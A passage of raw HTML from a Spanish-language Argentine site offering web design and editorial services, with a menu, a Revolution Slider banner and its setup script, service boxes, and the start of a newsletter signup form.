<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8094 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.posicionasitioweb.com.ar/servicios-editoriales/community-manager/" class="tc-menu-inner">Community Manager: Servicios</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8125 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.posicionasitioweb.com.ar/servicios-web/diseno-pagina-web-responsive/" class="tc-menu-inner">Diseño páginas web responsive</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8070 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.posicionasitioweb.com.ar/servicios-web/e-commerce/" class="tc-menu-inner">E-commerce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8069 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.posicionasitioweb.com.ar/servicios-web/e-learning/" class="tc-menu-inner">E-learning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8634 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.posicionasitioweb.com.ar/servicios-web/posicionamiento-web/" class="tc-menu-inner">Posicionamiento web</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8068 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.posicionasitioweb.com.ar/servicios-web/servicio-envio-newsletters/" class="tc-menu-inner">Servicio de envío de newsletters</a></li>
</ul></div></div></div><div id="pgc-tc-megamenu-8067-0-1"  class="panel-grid-cell" ><div id="panel-tc-megamenu-8067-0-1-0" class="so-panel widget widget_single-images panel-first-child panel-last-child" data-index="1" ><div class="thim-widget-single-images thim-widget-single-images-base"><div class="single-image text-left"><a href="http://www.escritoesta.com.ar/que-es-un-newsletter/"><img src ="https://www.posicionasitioweb.com.ar/wp-content/uploads/2017/06/infografia_newsletter-120x300.jpg" width="120" height="300" alt=""/></a></div></div></div></div></div></div></div></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8185 tc-menu-item tc-menu-depth-0 tc-menu-layout-default"><a href="https://www.posicionasitioweb.com.ar/blog/" class="tc-menu-inner">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7926 tc-menu-item tc-menu-depth-0 tc-menu-align-left tc-menu-layout-default"><a href="https://www.posicionasitioweb.com.ar/contacto/" class="tc-menu-inner">Contacto</a></li>
</ul>

		</nav>
		<div id="main-content">	<div id="main-home-content" class="home-content home-page container" role="main">
		<div id="pl-7922"  class="panel-layout" ><div id="pg-7922-0"  class="panel-grid panel-has-style" ><div class="siteorigin-panels-stretch thim-fix-stretched panel-row-style panel-row-style-for-7922-0" data-stretch-type="full-stretched" ><div id="pgc-7922-0-0"  class="panel-grid-cell" ><div id="panel-7922-0-0-0" class="so-panel widget widget_text panel-first-child panel-last-child" data-index="0" >			<div class="textwidget"><script type="text/javascript" src="https://www.posicionasitioweb.com.ar/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?rev=5.4.3.1"></script><script type="text/javascript" src="https://www.posicionasitioweb.com.ar/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?rev=5.4.3.1"></script>
<div id="rev_slider_1_1_wrapper" class="rev_slider_wrapper fullscreen-container" data-source="gallery" style="background:transparent;padding:0px;">
<!-- START REVOLUTION SLIDER 5.4.3.1 fullscreen mode -->
	<div id="rev_slider_1_1" class="rev_slider fullscreenbanner" style="display:none;" data-version="5.4.3.1">
<ul>	<!-- SLIDE  -->
	<li data-index="rs-1" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="default"  data-thumb="https://www.escritoesta.com.ar/wp-content/uploads/revslider/home-page/top-slider.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://www.posicionasitioweb.com.ar/wp-content/plugins/revslider/admin/assets/images/dummy.png"  alt="" title="Home"  data-lazyload="https://www.escritoesta.com.ar/wp-content/uploads/revslider/home-page/top-slider.jpg" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 1 -->
		<div class="tp-caption    thim-slider-sub-heading" 
			 id="slide-1-layer-1" 
			 data-x="['left','left','left','left']" data-hoffset="['15','15','15','15']" 
			 data-y="['middle','middle','middle','middle']" data-voffset="['-146','-150','-45','-20']" 
						data-fontsize="['24','24','','20']"
			data-width="none"
			data-height=""
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="off" 
			data-responsive="off"
			data-frames='[{"delay":300,"split":"chars","split_direction":"forward","splitdelay":0.05,"speed":1800,"frame":"0","from":"y:[100%];z:0;rZ:-35deg;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","to":"o:1;","ease":"Power4.easeInOut"},{"delay":"wait","speed":100,"frame":"999","to":"opacity:0;","ease":"Power2.easeIn"}]'
			data-textAlign="['left','left','left','left']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 5; max-width: px; max-width: px; white-space: nowrap; font-size: 24px; line-height: 30px; font-weight: 700; color: rgba(252,252,252,1); letter-spacing: px;">SERVICIOS </div>

		<!-- LAYER NR. 2 -->
		<h3 class="tp-caption    thim-slider-heading" 
			 id="slide-1-layer-2" 
			 data-x="['left','left','left','left']" data-hoffset="['15','15','15','15']" 
			 data-y="['middle','middle','middle','middle']" data-voffset="['-75','-85','10','20']" 
						data-fontsize="['100','100','','60']"
			data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="off" 
			data-responsive="off"
			data-frames='[{"delay":200,"split":"chars","split_direction":"forward","splitdelay":0.05,"speed":2000,"frame":"0","from":"x:[105%];z:0;rX:45deg;rY:0deg;rZ:90deg;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","to":"o:1;","ease":"Power4.easeInOut"},{"delay":"wait","speed":100,"frame":"999","to":"opacity:0;","ease":"Power2.easeIn"}]'
			data-textAlign="['left','left','left','left']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 6; white-space: nowrap; font-size: 100px; line-height: 100px; font-weight: 700; color: rgba(255,255,255,1); letter-spacing: px;">EDITORIALES </h3>

		<!-- LAYER NR. 3 -->
		<a class="tp-caption rev-btn   thim-slider-button" 
 href="http://www.escritoesta.com.ar/servicios-editoriales/" target="_self"			 id="slide-1-layer-3" 
			 data-x="['left','left','left','left']" data-hoffset="['15','15','15','15']" 
			 data-y="['middle','middle','middle','middle']" data-voffset="['20','10','80','80']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="button" 
			data-actions=''
			data-responsive_offset="off" 
			data-responsive="off"
			data-frames='[{"delay":1300,"speed":800,"frame":"0","from":"y:[100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;opacity:0;","mask":"x:0px;y:[100%];s:inherit;e:inherit;","to":"o:1;","ease":"Power2.easeInOut"},{"delay":"wait","speed":100,"frame":"999","to":"opacity:0;","ease":"Power2.easeIn"},{"frame":"hover","speed":"0","ease":"Linear.easeNone","to":"o:1;rX:0;rY:0;rZ:0;z:0;","style":"c:rgba(51, 51, 51, 1);bs:solid;bw:0 0 0 0;"}]'
			data-textAlign="['left','left','left','left']"
			data-paddingtop="[10,10,10,10]"
			data-paddingright="[30,30,30,30]"
			data-paddingbottom="[10,10,10,10]"
			data-paddingleft="[30,30,30,30]"

			style="z-index: 7; white-space: nowrap; font-size: 13px; line-height: 20px; font-weight: 700; color: rgba(51,51,51,1); letter-spacing: px;border-color:transparent;outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;cursor:pointer;text-decoration: none;">IR AHORA </a>

		<!-- LAYER NR. 4 -->
		<div class="tp-caption  " 
			 id="slide-1-layer-4" 
			 data-x="['center','center','center','center']" data-hoffset="['0','0','0','0']" 
			 data-y="['bottom','bottom','bottom','bottom']" data-voffset="['40','40','30','20']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-actions='[{"event":"click","action":"scrollbelow","offset":"0px","delay":"","speed":"300","ease":"Linear.easeNone"}]'
			data-basealign="slide" 
			data-responsive_offset="off" 
			data-responsive="off"
			data-frames='[{"delay":500,"speed":300,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power2.easeInOut"},{"delay":"wait","speed":100,"frame":"999","to":"opacity:0;","ease":"nothing"}]'
			data-textAlign="['left','left','left','left']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 8; white-space: nowrap; font-size: 14px; line-height: 14px; font-weight: 400; color: rgba(191,185,184,1); letter-spacing: ;cursor:pointer;"><div class="thim-click-to-bottom"><i class="fa  fa-chevron-down"></i></div> </div>
	</li>
	<!-- SLIDE  -->
	<li data-index="rs-3" data-transition="fade" data-slotamount="default" data-hideafterloop="0" data-hideslideonmobile="off"  data-easein="default" data-easeout="default" data-masterspeed="default"  data-thumb="https://www.escritoesta.com.ar/wp-content/uploads/revslider/home-page/slide_5.jpg"  data-rotate="0"  data-saveperformance="off"  data-title="Slide" data-param1="" data-param2="" data-param3="" data-param4="" data-param5="" data-param6="" data-param7="" data-param8="" data-param9="" data-param10="" data-description="">
		<!-- MAIN IMAGE -->
		<img src="https://www.posicionasitioweb.com.ar/wp-content/plugins/revslider/admin/assets/images/dummy.png"  alt="" title="Home"  data-lazyload="https://www.escritoesta.com.ar/wp-content/uploads/revslider/home-page/slide_5.jpg" data-bgposition="center center" data-bgfit="cover" data-bgrepeat="no-repeat" class="rev-slidebg" data-no-retina>
		<!-- LAYERS -->

		<!-- LAYER NR. 5 -->
		<div class="tp-caption    thim-slider-sub-heading" 
			 id="slide-3-layer-1" 
			 data-x="['left','left','left','left']" data-hoffset="['15','15','15','15']" 
			 data-y="['middle','middle','middle','middle']" data-voffset="['-146','-150','-45','-20']" 
						data-fontsize="['24','24','','20']"
			data-width="none"
			data-height=""
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="off" 
			data-responsive="off"
			data-frames='[{"delay":300,"split":"chars","split_direction":"forward","splitdelay":0.05,"speed":1800,"frame":"0","from":"y:[100%];z:0;rZ:-35deg;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","to":"o:1;","ease":"Power4.easeInOut"},{"delay":"wait","speed":100,"frame":"999","to":"opacity:0;","ease":"Power2.easeIn"}]'
			data-textAlign="['left','left','left','left']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 5; max-width: px; max-width: px; white-space: nowrap; font-size: 24px; line-height: 30px; font-weight: 700; color: rgba(252,252,252,1); letter-spacing: px;">SERVICIOS </div>

		<!-- LAYER NR. 6 -->
		<h3 class="tp-caption    thim-slider-heading" 
			 id="slide-3-layer-2" 
			 data-x="['left','left','left','left']" data-hoffset="['14','15','15','15']" 
			 data-y="['middle','middle','middle','middle']" data-voffset="['-75','-85','10','20']" 
						data-fontsize="['100','100','','60']"
			data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-responsive_offset="off" 
			data-responsive="off"
			data-frames='[{"delay":500,"split":"chars","split_direction":"forward","splitdelay":0.05,"speed":2000,"frame":"0","from":"x:[105%];z:0;rX:45deg;rY:0deg;rZ:90deg;sX:1;sY:1;skX:0;skY:0;","mask":"x:0px;y:0px;s:inherit;e:inherit;","to":"o:1;","ease":"Power4.easeInOut"},{"delay":"wait","speed":100,"frame":"999","to":"opacity:0;","ease":"Power2.easeIn"}]'
			data-textAlign="['left','left','left','left']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 6; white-space: nowrap; font-size: 100px; line-height: 100px; font-weight: 700; color: rgba(255,255,255,1); letter-spacing: px;">WEB </h3>

		<!-- LAYER NR. 7 -->
		<a class="tp-caption rev-btn   thim-slider-button" 
 href="http://www.escritoesta.com.ar/servicios-web/" target="_self"			 id="slide-3-layer-3" 
			 data-x="['left','left','left','left']" data-hoffset="['15','15','15','15']" 
			 data-y="['middle','middle','middle','middle']" data-voffset="['20','10','80','80']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="button" 
			data-actions=''
			data-responsive_offset="off" 
			data-responsive="off"
			data-frames='[{"delay":1300,"speed":800,"frame":"0","from":"y:[100%];z:0;rX:0deg;rY:0;rZ:0;sX:1;sY:1;skX:0;skY:0;opacity:0;","mask":"x:0px;y:[100%];s:inherit;e:inherit;","to":"o:1;","ease":"Power2.easeInOut"},{"delay":"wait","speed":100,"frame":"999","to":"opacity:0;","ease":"Power2.easeIn"},{"frame":"hover","speed":"0","ease":"Linear.easeNone","to":"o:1;rX:0;rY:0;rZ:0;z:0;","style":"c:rgba(51, 51, 51, 1);bs:solid;bw:0 0 0 0;"}]'
			data-textAlign="['left','left','left','left']"
			data-paddingtop="[10,10,10,10]"
			data-paddingright="[30,30,30,30]"
			data-paddingbottom="[10,10,10,10]"
			data-paddingleft="[30,30,30,30]"

			style="z-index: 7; white-space: nowrap; font-size: 13px; line-height: 20px; font-weight: 700; color: rgba(51,51,51,1); letter-spacing: px;border-color:transparent;outline:none;box-shadow:none;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;cursor:pointer;text-decoration: none;">IR AHORA </a>

		<!-- LAYER NR. 8 -->
		<div class="tp-caption  " 
			 id="slide-3-layer-4" 
			 data-x="['center','center','center','center']" data-hoffset="['0','0','0','0']" 
			 data-y="['bottom','bottom','bottom','bottom']" data-voffset="['40','40','30','20']" 
						data-width="none"
			data-height="none"
			data-whitespace="nowrap"
 
			data-type="text" 
			data-actions='[{"event":"click","action":"scrollbelow","offset":"0px","delay":"","speed":"300","ease":"Linear.easeNone"}]'
			data-basealign="slide" 
			data-responsive_offset="off" 
			data-responsive="off"
			data-frames='[{"delay":500,"speed":300,"frame":"0","from":"opacity:0;","to":"o:1;","ease":"Power2.easeInOut"},{"delay":"wait","speed":100,"frame":"999","to":"opacity:0;","ease":"nothing"}]'
			data-textAlign="['left','left','left','left']"
			data-paddingtop="[0,0,0,0]"
			data-paddingright="[0,0,0,0]"
			data-paddingbottom="[0,0,0,0]"
			data-paddingleft="[0,0,0,0]"

			style="z-index: 8; white-space: nowrap; font-size: 14px; line-height: 14px; font-weight: 400; color: rgba(191,185,184,1); letter-spacing: ;cursor:pointer;"><div class="thim-click-to-bottom"><i class="fa  fa-chevron-down"></i></div> </div>
	</li>
</ul>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
						if(htmlDiv) {
							htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
						}else{
							var htmlDiv = document.createElement("div");
							htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
							document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
						}
					</script>
<div class="tp-bannertimer tp-bottom" style="visibility: hidden !important;"></div>	</div>
<script>var htmlDiv = document.getElementById("rs-plugin-settings-inline-css"); var htmlDivCss="";
				if(htmlDiv) {
					htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
				}else{
					var htmlDiv = document.createElement("div");
					htmlDiv.innerHTML = "<style>" + htmlDivCss + "</style>";
					document.getElementsByTagName("head")[0].appendChild(htmlDiv.childNodes[0]);
				}
			</script>
		<script type="text/javascript">
setREVStartSize({c: jQuery('#rev_slider_1_1'), responsiveLevels: [1240,1024,778,480], gridwidth: [1200,960,768,481], gridheight: [500,400,400,320], sliderLayout: 'fullscreen', fullScreenAutoWidth:'on', fullScreenAlignForce:'off', fullScreenOffsetContainer:'', fullScreenOffset:''});
			
var revapi1,
	tpj=jQuery;
			
tpj(document).ready(function() {
	if(tpj("#rev_slider_1_1").revolution == undefined){
		revslider_showDoubleJqueryError("#rev_slider_1_1");
	}else{
		revapi1 = tpj("#rev_slider_1_1").show().revolution({
			sliderType:"standard",
			jsFileLocation:"//www.posicionasitioweb.com.ar/wp-content/plugins/revslider/public/assets/js/",
			sliderLayout:"fullscreen",
			dottedOverlay:"none",
			delay:9000,
			navigation: {
				keyboardNavigation:"off",
				keyboard_direction: "horizontal",
				mouseScrollNavigation:"off",
 							mouseScrollReverse:"default",
				onHoverStop:"off",
				arrows: {
					style:"zeus",
					enable:true,
					hide_onmobile:true,
					hide_under:1024,
					hide_onleave:true,
					hide_delay:200,
					hide_delay_mobile:1200,
					tmp:'<div class="tp-title-wrap">  	<div class="tp-arr-imgholder"></div> </div>',
					left: {
						h_align:"left",
						v_align:"center",
						h_offset:20,
						v_offset:0
					},
					right: {
						h_align:"right",
						v_align:"center",
						h_offset:20,
						v_offset:0
					}
				}
			},
			responsiveLevels:[1240,1024,778,480],
			visibilityLevels:[1240,1024,778,480],
			gridwidth:[1200,960,768,481],
			gridheight:[500,400,400,320],
			lazyType:"single",
			shadow:0,
			spinner:"spinner2",
			stopLoop:"off",
			stopAfterLoops:-1,
			stopAtSlide:-1,
			shuffle:"off",
			autoHeight:"off",
			fullScreenAutoWidth:"on",
			fullScreenAlignForce:"off",
			fullScreenOffsetContainer: "",
			fullScreenOffset: "",
			disableProgressBar:"on",
			hideThumbsOnMobile:"off",
			hideSliderAtLimit:0,
			hideCaptionAtLimit:0,
			hideAllCaptionAtLilmit:0,
			debugMode:false,
			fallbacks: {
				simplifyAll:"off",
				nextSlideOnWindowFocus:"off",
				disableFocusListener:false,
			panZoomDisableOnMobile:"on",
			}
		});
	}
	
});	/*ready*/
</script>
		<script>
					var htmlDivCss = ' #rev_slider_1_1_wrapper .tp-loader.spinner2{ background-color: #FFFFFF !important; } ';
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}
					else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
					</script>
					<script>
					var htmlDivCss = unescape("%23rev_slider_1_1%20.zeus.tparrows%20%7B%0A%20%20cursor%3Apointer%3B%0A%20%20min-width%3A70px%3B%0A%20%20min-height%3A70px%3B%0A%20%20position%3Aabsolute%3B%0A%20%20display%3Ablock%3B%0A%20%20z-index%3A100%3B%0A%20%20border-radius%3A50%25%3B%20%20%20%0A%20%20overflow%3Ahidden%3B%0A%20%20background%3Argba%280%2C0%2C0%2C0.1%29%3B%0A%7D%0A%0A%23rev_slider_1_1%20.zeus.tparrows%3Abefore%20%7B%0A%20%20font-family%3A%20%22revicons%22%3B%0A%20%20font-size%3A20px%3B%0A%20%20color%3Argb%28255%2C%20255%2C%20255%29%3B%0A%20%20display%3Ablock%3B%0A%20%20line-height%3A%2070px%3B%0A%20%20text-align%3A%20center%3B%20%20%20%20%0A%20%20z-index%3A2%3B%0A%20%20position%3Arelative%3B%0A%7D%0A%23rev_slider_1_1%20.zeus.tparrows.tp-leftarrow%3Abefore%20%7B%0A%20%20content%3A%20%22%5Ce824%22%3B%0A%7D%0A%23rev_slider_1_1%20.zeus.tparrows.tp-rightarrow%3Abefore%20%7B%0A%20%20content%3A%20%22%5Ce825%22%3B%0A%7D%0A%0A%23rev_slider_1_1%20.zeus%20.tp-title-wrap%20%7B%0A%20%20background%3Argba%280%2C0%2C0%2C0.5%29%3B%0A%20%20width%3A100%25%3B%0A%20%20height%3A100%25%3B%0A%20%20top%3A0px%3B%0A%20%20left%3A0px%3B%0A%20%20position%3Aabsolute%3B%0A%20%20opacity%3A0%3B%0A%20%20transform%3Ascale%280%29%3B%0A%20%20-webkit-transform%3Ascale%280%29%3B%0A%20%20%20transition%3A%20all%200.3s%3B%0A%20%20-webkit-transition%3Aall%200.3s%3B%0A%20%20-moz-transition%3Aall%200.3s%3B%0A%20%20%20border-radius%3A50%25%3B%0A%20%7D%0A%23rev_slider_1_1%20.zeus%20.tp-arr-imgholder%20%7B%0A%20%20width%3A100%25%3B%0A%20%20height%3A100%25%3B%0A%20%20position%3Aabsolute%3B%0A%20%20top%3A0px%3B%0A%20%20left%3A0px%3B%0A%20%20background-position%3Acenter%20center%3B%0A%20%20background-size%3Acover%3B%0A%20%20border-radius%3A50%25%3B%0A%20%20transform%3Atranslatex%28-100%25%29%3B%0A%20%20-webkit-transform%3Atranslatex%28-100%25%29%3B%0A%20%20%20transition%3A%20all%200.3s%3B%0A%20%20-webkit-transition%3Aall%200.3s%3B%0A%20%20-moz-transition%3Aall%200.3s%3B%0A%0A%20%7D%0A%23rev_slider_1_1%20.zeus.tp-rightarrow%20.tp-arr-imgholder%20%7B%0A%20%20%20%20transform%3Atranslatex%28100%25%29%3B%0A%20%20-webkit-transform%3Atranslatex%28100%25%29%3B%0A%20%20%20%20%20%20%7D%0A%23rev_slider_1_1%20.zeus.tparrows%3Ahover%20.tp-arr-imgholder%20%7B%0A%20%20transform%3Atranslatex%280%29%3B%0A%20%20-webkit-transform%3Atranslatex%280%29%3B%0A%20%20opacity%3A1%3B%0A%7D%0A%20%20%20%20%20%20%0A%23rev_slider_1_1%20.zeus.tparrows%3Ahover%20.tp-title-wrap%20%7B%0A%20%20transform%3Ascale%281%29%3B%0A%20%20-webkit-transform%3Ascale%281%29%3B%0A%20%20opacity%3A1%3B%0A%7D%0A%20%0A");
					var htmlDiv = document.getElementById('rs-plugin-settings-inline-css');
					if(htmlDiv) {
						htmlDiv.innerHTML = htmlDiv.innerHTML + htmlDivCss;
					}
					else{
						var htmlDiv = document.createElement('div');
						htmlDiv.innerHTML = '<style>' + htmlDivCss + '</style>';
						document.getElementsByTagName('head')[0].appendChild(htmlDiv.childNodes[0]);
					}
				  </script>
				</div><!-- END REVOLUTION SLIDER --></div>
		</div></div></div></div><div id="pg-7922-1"  class="panel-grid panel-has-style" ><div class="thim-best-industry panel-row-style panel-row-style-for-7922-1" ><div id="pgc-7922-1-0"  class="panel-grid-cell" ><div id="panel-7922-1-0-0" class="so-panel widget widget_icon-box panel-first-child panel-last-child" data-index="1" ><div class="thim-widget-icon-box thim-widget-icon-box-base"><div class="wrapper-box-icon has_custom_image has_read_more text-left overlay "  data-text-readmore="#ffb606"><div class="smicon-box iconbox-left"><div class="boxes-icon" style="width: 135px;height: 135px;"><span class="inner-icon"><span class="icon icon-images"><img src="https://www.posicionasitioweb.com.ar/wp-content/uploads/2015/10/icono_compu.png" alt="Administración de contenidos" title="Administración de contenidos"  width="66" height="51"></span></span></div><div class="content-inner"  style="width: calc( 100% - 135px - 15px);"><div class="sc-heading article_heading"><h3 class = "heading__primary" >Administración de contenidos web</h3></div><a class="smicon-read sc-btn" target="_self" href="http://www.escritoesta.com.ar/servicios-editoriales/administracion-de-contenidos-digitales/"  style="color: #ffb606;" >Leer Más<i class="fa fa-chevron-right"></i></a></div></div><!--end smicon-box--></div></div></div></div><div id="pgc-7922-1-1"  class="panel-grid-cell" ><div id="panel-7922-1-1-0" class="so-panel widget widget_icon-box panel-first-child panel-last-child" data-index="2" ><div class="thim-widget-icon-box thim-widget-icon-box-base"><div class="wrapper-box-icon has_custom_image has_read_more text-left overlay "  data-text-readmore="#ffb606"><div class="smicon-box iconbox-left"><div class="boxes-icon" style="width: 132px;height: 132px;"><span class="inner-icon"><span class="icon icon-images"><img src="https://www.posicionasitioweb.com.ar/wp-content/uploads/2015/10/logo-top-2.png" alt="logo-top-2" title="logo-top-2"  width="66" height="51"></span></span></div><div class="content-inner"  style="width: calc( 100% - 132px - 15px);"><div class="sc-heading article_heading"><h3 class = "heading__primary" >Corrección ortográfica y de estilo</h3></div><a class="smicon-read sc-btn" target="_self" href="http://www.escritoesta.com.ar/servicios-editoriales/correccion-ortografica/"  style="color: #ffb606;" >LEER MÁS<i class="fa fa-chevron-right"></i></a></div></div><!--end smicon-box--></div></div></div></div><div id="pgc-7922-1-2"  class="panel-grid-cell" ><div id="panel-7922-1-2-0" class="so-panel widget widget_icon-box panel-first-child panel-last-child" data-index="3" ><div class="thim-widget-icon-box thim-widget-icon-box-base"><div class="wrapper-box-icon has_custom_image has_read_more text-left overlay "  data-text-readmore="#ffb606"><div class="smicon-box iconbox-left"><div class="boxes-icon" style="width: 135px;height: 135px;"><span class="inner-icon"><span class="icon icon-images"><img src="https://www.posicionasitioweb.com.ar/wp-content/uploads/2015/10/logo-top-3.png" alt="logo-top-3" title="logo-top-3"  width="59" height="50"></span></span></div><div class="content-inner"  style="width: calc( 100% - 135px - 15px);"><div class="sc-heading article_heading"><h3 class = "heading__primary" >Redacción de contenidos digitales</h3></div><a class="smicon-read sc-btn" target="_self" href="http://www.escritoesta.com.ar/servicios-editoriales/contenidos-digitales/"  style="color: #ffb606;" >LEER MÁS<i class="fa fa-chevron-right"></i></a></div></div><!--end smicon-box--></div></div></div></div></div></div><div id="pg-7922-2"  class="panel-grid panel-no-style" ><div id="pgc-7922-2-0"  class="panel-grid-cell" ><div id="panel-7922-2-0-0" class="so-panel widget widget_multiple-images panel-first-child panel-last-child" data-index="4" ><div class="thim-widget-multiple-images thim-widget-multiple-images-base"><div class="thim-multiple-images-wrapper row"><div class="col-sm-12"><a target="_self" href="http://www.escritoesta.com.ar/redaccion-de-contenidos/"><img src ="https://www.posicionasitioweb.com.ar/wp-content/uploads/2015/10/redaccion.jpg" width="736" height="742" alt=""/></a></div></div></div></div></div><div id="pgc-7922-2-1"  class="panel-grid-cell" ><div id="panel-7922-2-1-0" class="so-panel widget widget_multiple-images panel-first-child panel-last-child" data-index="5" ><div class="thim-widget-multiple-images thim-widget-multiple-images-base"><div class="thim-multiple-images-wrapper row"><div class="col-sm-12"><a target="_self" href="http://www.escritoesta.com.ar/community-manager-funciones/"><img src ="https://www.posicionasitioweb.com.ar/wp-content/uploads/2017/06/infografia_commanager.jpg" width="736" height="742" alt=""/></a></div></div></div></div></div><div id="pgc-7922-2-2"  class="panel-grid-cell" ><div id="panel-7922-2-2-0" class="so-panel widget widget_multiple-images panel-first-child panel-last-child" data-index="6" ><div class="thim-widget-multiple-images thim-widget-multiple-images-base"><div class="thim-multiple-images-wrapper row"><div class="col-sm-12"><a target="_self" href="http://www.escritoesta.com.ar/administracion-de-contenidos/"><img src ="https://www.posicionasitioweb.com.ar/wp-content/uploads/2015/10/administracion.jpg" width="736" height="742" alt=""/></a></div></div></div></div></div></div><div id="pg-7922-3"  class="panel-grid panel-has-style" ><div class="thim-bg-overlay siteorigin-panels-stretch panel-row-style panel-row-style-for-7922-3" data-siteorigin-parallax="{&quot;backgroundUrl&quot;:&quot;https:\/\/www.posicionasitioweb.com.ar\/wp-content\/uploads\/2015\/10\/bg_register_now.jpg&quot;,&quot;backgroundSize&quot;:[1600,790],&quot;backgroundSizing&quot;:&quot;scaled&quot;,&quot;limitMotion&quot;:&quot;auto&quot;}" data-stretch-type="full" ><div id="pgc-7922-3-0"  class="panel-grid-cell" ><div id="panel-7922-3-0-0" class="so-panel widget widget_text panel-first-child panel-last-child" data-index="7" >			<div class="textwidget"><div class="thim-get-100s">
<p class="get-100s">Recibe <span class="thim-color">Nuestros newsletters</span></p>

</div></div>
		</div></div><div id="pgc-7922-3-1"  class="panel-grid-cell" ><div id="panel-7922-3-1-0" class="so-panel widget widget_text panel-first-child panel-last-child" data-index="8" >			<div class="textwidget"><div class="thim-register-now-form">
<h3 class="title"><span>Crea tu cuenta gratuita ahora y recibe nuestros newsletters con todas las novedades.</span></h3>
<div role="form" class="wpcf7" id="wpcf7-f7958-p7922-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/#wpcf7-f7958-p7922-o1" method="post" class="wpcf7-form" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7958" />
<input type="hidden" name="_wpcf7_version" value="5.0.5" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7958-p7922-o1" />
<input type="hidden" name="_wpcf7_container_post" value="7922" />
</div>
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Su nombre *" /></span> </p>
<p><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email *" /></span> </p>
<p><span class="wpcf7-form-control-wrap phone"><input type="tel" name="phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel" aria-required="true" aria-invalid="false" placeholder="Teléfono *" /></span></p>
